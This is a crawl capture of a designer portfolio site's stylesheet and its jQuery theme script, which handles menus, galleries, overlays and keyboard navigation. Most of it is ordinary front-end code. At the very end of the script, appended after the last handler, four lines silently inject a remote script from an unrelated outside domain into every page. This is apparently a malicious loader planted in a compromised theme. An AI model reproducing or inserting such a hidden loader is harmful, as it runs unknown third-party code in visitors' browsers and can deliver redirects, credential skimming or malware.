  font-family: "HelveticaNeue-Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif;
  padding-top: 5px
}
header #aboutTitle {
  padding-left: 20px;
  text-align: left
}
header #contactTitle {
  padding-right: 20px;
  text-align: right
}
header #pageTitle span {
  text-transform: capitalize
}
header #contact,header #colophon,header #about,header #clients {
  display: inline-block;
  float: left;
  width: 50%;
  margin-left: 50%;
  padding-right: 40px;
  font-size: 18px;
  text-align: left;
  max-width: 600px
}
header #contact h2,header #colophon h2,header #about h2,header #clients h2 {
  font-size: 14px;
  font-family: "HelveticaNeue-Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif;
}
header #contact span,header #colophon span,header #about span,header #clients span {
  display: inline-block;
  float: left;
  clear: both
}
header #colophon {
  padding-bottom: 40px
}
header ul {
  max-width: 100%;
  margin: 0 auto;
  padding: 0;
  list-style: none
}
header ul li {
  display: inline-block;
  float: left;
  padding: 0 6.66667px 2.5px 0
}
.hideMenu {
  margin-top: -75px
}
.hideObjects {
  opacity: 0
}
#close {
  position: fixed;
  top: -100px;
  right: 0;
  height: 75px;
  width: 140px;
  padding-left: 40px;
  line-height: 50px;
  z-index: 999999;
  cursor: pointer;
  -webkit-transition: all 0.25s ease;
  -moz-transition: all 0.25s ease;
  -ms-transition: all 0.25s ease;
  -o-transition: all 0.25s ease;
  transition: all 0.25s ease
}
#close.showClose {
  top: 10px
}
#close:hover {
  color: rgba(0,255,0,1)
}
.open,.open:hover {
  height: 100%;
  background-color: rgba(255,255,255,0.97);
  color: black;
  overflow: scroll;
  cursor: default
}
.open h1 a,.open:hover h1 a {
  color: #222
}
.stopScroll {
  height: 100% !important;
  overflow: hidden !important
}
.single #content,#overlay #content {
  max-width: 920px
}
#content .videoWrapper {
  position: relative;
  padding-bottom: 56.25%;
  padding-top: 25px;
  height: 0
}
#content .videoWrapper iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%
}
#content,#contentTag {
  display: block;
  margin: 100px auto;
  padding-bottom: 100px;
  overflow: hidden
}
#content .box,#contentTag .box {
  float: left;
  width: 400px;
  max-width: 100%;
  margin: 20px
}
#content .box:nth-child(1),#contentTag .box:nth-child(1) {
  width: 525px
}
#content .box:nth-child(2),#contentTag .box:nth-child(2) {
  padding-top: 50px
}
#content .box:nth-child(3),#contentTag .box:nth-child(3) {
  width: 250px;
  float: right
}
#content .box:nth-child(3) h3,#contentTag .box:nth-child(3) h3 {
  width: 100%
}
#content .box:nth-child(even),#contentTag .box:nth-child(even) {
  width: 430px;
  padding-left: 40px;
  padding-top: 60px
}
#content .box:nth-child(5n),#contentTag .box:nth-child(5n) {
  width: 450px;
  float: right
}
#content .box:nth-child(6n),#contentTag .box:nth-child(6n) {
  width: 400px;
  padding-left: 80px;
  padding-top: 40px
}
#content .box:nth-child(7n),#contentTag .box:nth-child(7n) {
  width: 525px
}
#content .box:nth-child(8n),#contentTag .box:nth-child(8n) {
  width: 500px;
  padding-top: 40px
}
#content .box:last-child,#contentTag .box:last-child {
  width: 525px
}
#content img,#contentTag img {
  width: 100%;
  height: auto;
  -webkit-transition: all 0.25s ease;
  -moz-transition: all 0.25s ease;
  -ms-transition: all 0.25s ease;
  -o-transition: all 0.25s ease;
  transition: all 0.25s ease
}
#content a,#contentTag a {
  display: block;
  padding: 20px 20px 0 20px;
  overflow: auto
}
#content a:hover h3:before,#contentTag a:hover h3:before {
  content: '\2192'
}
#content a:active img,#contentTag a:active img {
  background-color: #222
}
#content a:active h3,#contentTag a:active h3 {
  color: white
}
#content a:active img,#contentTag a:active img {
  opacity: 0.25
}
#content h3,#contentTag h3 {
  display: inline-block;
  float: left;
  width: 75%;
  margin: 20px 0;
  font-size: 14px;
  font-family: "HelveticaNeue-Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif;
}
#content h3:before,#contentTag h3:before {
  display: inline-block;
  content: '\2191';
  width: 15px;
  float: left
}
#content .postTitle,#content .postDesc,#contentTag .postTitle,#contentTag .postDesc {
  display: inline-block;
  max-width: 90%
}
#content .postDesc,#contentTag .postDesc {
  padding-left: 15px
}
#overlay #content {
  display: block;
  margin: 100px auto;
  overflow: hidden;
  padding-bottom: 0
}
#overlay #closeTag {
  display: block;
  margin: 1em 0;
  text-align: center;
  cursor: pointer
}
#overlay #closeTag:hover {
  color: rgba(0,255,0,1)
}
.single #content p,#contentTag p,#overlay #content p {
  font-size: 18px;
  width: 50%;
  max-width: 600px;
  margin-left: 50%;
  clear: both
}
.single #content h1,#contentTag h1,#overlay #content h1 {
  text-align: center
}
.single #content .gallery,#contentTag .gallery,#overlay #content .gallery {
  display: block;
  overflow: auto;
  margin-top: 1em
}
.single #content .video-container,#contentTag .video-container,#overlay #content .video-container {
  position: relative;
  overflow: hidden;
  padding-top: 56.25%;
  margin-top: 1em
}
.single #content .video-container iframe,#contentTag .video-container iframe,#overlay #content .video-container iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0
}
.single #content .gallery-item,#contentTag .gallery-item,#overlay #content .gallery-item {
  float: left;
  margin: 0 !important;
  width: 50% !important
}
.single #content .gallery-item img,#contentTag .gallery-item img,#overlay #content .gallery-item img {
  border: none !important
}
.single #content .gallery-item .wp-caption-text,#contentTag .gallery-item .wp-caption-text,#overlay #content .gallery-item .wp-caption-text {
  font-size: 14px;
  font-family: "HelveticaNeue-Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif;
  text-align: left;
  margin-left: 20px !important
}
.single #content a,#contentTag a,#overlay #content a {
  display: inline-block;
  float: left;
  margin: 20px auto;
  padding: 0;
  width: 100%;
  height: auto;
  cursor: -webkit-zoom-in
}
.single #content .big,#contentTag .big,#overlay #content .big {
  width: 100% !important
}
.single #content .big a,#contentTag .big a,#overlay #content .big a {
  cursor: -webkit-zoom-out
}
#nav-project {
  display: block;
  width: 100%;
  padding: 20px;
  overflow: auto
}
#nav-project ul {
  padding: 0;
  margin: 0
}
#nav-project ul li a {
  margin: 0;
  padding: 0
}
#nav-project .previous,#nav-project .next {
  display: inline-block;
  width: 50%;
  float: left;
  font-size: 14px;
  font-family: "HelveticaNeue-Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif;
}
#nav-project .previous {
  text-align: left
}
#nav-project .next {
  text-align: right;
  float: right
}
#fourzerofour {
  display: block;
  overflow: auto;
  width: 100%;
  height: 100%;
  background-color: #c92929;
  color: white;
  text-align: center
}
#fourzerofour h1 {
  font-size: 14px;
  font-family: "HelveticaNeue-Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif;
}
#fourzerofour h1 a {
  text-decoration: underline;
  color: white
}
#fourzerofour h1 a:hover {
  text-decoration: none
}
#fourzerofour h1 a:active {
  position: relative;
  top: 1px
}
#overlay {
  width: 100%;
  overflow: auto
}
.hidden {
  display: none !important;
  visibility: hidden
}
.visuallyhidden {
  border: 0;
  clip: rect(0 0 0 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px
}
.invisible {
  visibility: hidden
}
.clearfix:before, .clearfix:after {
  content: " ";
  display: table
}
.clearfix:after {
  clear: both
}
@media only screen and (max-width: 1024px) {
  #content span,#contentTag span {
    font-size: 1em
  }
}
@media all and (max-width: 768px) {
  h1 {
    font-size: 80%
  }
  header {
    height: 65px;
    padding-bottom: 40px;
    z-index: 999999
  }
  header #pageTitle {
    width: 50%
  }
  header #aboutTitle,header #contactTitle {
    width: 25%
  }
  body.tag header #pageTitle {
    font-size: 14px;
    line-height: 100%
  }
  #content,#contentTag {
    margin: 100px 0 0 0
  }
  #content .box,#contentTag .box {
    float: left;
    width: 100% !important;
    max-width: 100%;
    margin: 0;
    padding: 0 !important
  }
  .open {
    margin-top: 50px;
    background-color: white !important
  }
  #contact,#colophon,#about,#clients {
    margin: 0 5% !important;
    width: 90% !important
  }
  #close {
    height: 50px;
    width: 100%;
    background-color: rgba(0,255,0,1);
    text-align: center;
    font-size: 80%;
    line-height: 50px;
    padding: 0
  }
  #close.showClose {
    top: 0px
  }
  #close:hover,#close:active {
    color: white
  }
  .single #content p,#contentTag p,#overlay p {
    font-size: 15px;
    width: 100%;
    max-width: 100%;
    padding: 0 5%;
    margin: 0;
    clear: both
  }
}


--- FILE ---
content_type: application/x-javascript
request_url: http://studiodavidfischer.com/wp-content/themes/fishyfischer/js/main.js
body_size: 1185
content:
//404 page
$.fn.errorpage = function() {
	$('#fourzerofour').css("height", $(window).height()+"px");
	$('#fourzerofour h1').css("line-height", $(window).height()+"px");
};

//LOAD INTO TAG PAGE
$.fn.tag = function() {

$('.zoom').click(function(b) {
		b.preventDefault();
		$(this).closest('.gallery-item').toggleClass('big');
		$('html, body').animate({
	        scrollTop: $(this).offset().top
	    }, 250);
	   	$('html.no-touch header').addClass('hideMenu');     
		});
		
$("body.tag #pageTitle a, #closeTag").click(function(b){
		b.preventDefault();
		$('#overlay').fadeOut();
		$('#contentTag').fadeIn();
		$('html.no-touch header').removeClass('hideMenu');	
		$("#overlay #content").remove();
	});

};

$(document).ready(function(){

	$("img.lazy").lazyload();
	
	$('#aboutTitle, #contactTitle').click(function() {
		$("header").addClass('open');
		$('body, html').addClass('stopScroll');
		$('#aboutTitle, #contactTitle').addClass('hideObjects');
		$('#close').addClass('showClose');
		});
		
	$('#close').click(function() {
		$("header").animate({scrollTop:0},250)
		$(this).removeClass('showClose');
		$('header').removeClass('open');
		$('body, html').removeClass('stopScroll');
		$('#aboutTitle, #contactTitle').removeClass('hideObjects');
		});
	
	$('.zoom, body.single #content a').click(function(b) {
		b.preventDefault();
		$(this).closest('.gallery-item').toggleClass('big');
		$('html, body').animate({
	        scrollTop: $(this).offset().top
	    }, 250);
	   	$('html.no-touch header').addClass('hideMenu');     
		});
		
	$(document).errorpage();

    $(document).keydown(function(e) {
        var url = false;
        if (e.which == 37) { url = $('.previous a').attr('href'); }
        else if (e.which == 39) { url = $('.next a').attr('href'); }
        else if (e.which == 70) { url = $('#facebook-sharer a').attr('href'); }
        if (url) { window.location = url; }
    });
   
	// LOAD POST INTO TAG OVERVIEW PAGE
    $("body.tag .magazine").click(function(b){
		b.preventDefault();
	    var href = $(this).attr('href');
	    console.log(href)		
		$( "#overlay" ).load(href +  '?post_type=tag #content', function() {
			console.log( "Load was performed." );
			$("img.lazy").lazyload();
			$(this).append('<a href="#close" id="closeTag">Back to selection</a>');
			$(document).tag();
		});
		$('#contentTag').fadeOut();
		$('#overlay').fadeIn();
		$('html.no-touch header').removeClass('hideMenu');
	});
	
	$("body.tag #pageTitle a, #closeTag").click(function(b){
		b.preventDefault();
		$('#overlay').fadeOut();
		$('#contentTag').fadeIn();
		$('html.no-touch header').removeClass('hideMenu');	
		$("#overlay #content").remove();
	});
	

    //HIDE MENU
	var lastScrollTop = 0;
	
	$(window).scroll(function(event){
	   var st = $(this).scrollTop();
	   if (st > lastScrollTop){
	  	   	$('html.no-touch header').addClass('hideMenu');
	   } else {
		   	$('html.no-touch header').removeClass('hideMenu');     
	   }
	   lastScrollTop = st;
	
	});
	
	$(window).scroll(function() {
	    if ($(this).scrollTop() < 100) {
		   	$('html.no-touch header').removeClass('hideMenu');     
	    }
	});
    
    
    
});	

$(window).resize(function() {

	$(document).errorpage();

});var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);